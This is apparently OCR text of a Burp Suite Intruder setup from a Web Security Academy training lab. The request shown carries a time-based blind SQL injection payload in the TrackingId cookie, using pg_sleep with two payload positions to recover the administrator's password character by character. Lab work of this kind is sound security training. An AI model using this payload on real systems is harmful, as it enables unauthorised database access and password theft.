 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--; session=pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
2 highlights
Clear
2 payload positions
Length: 823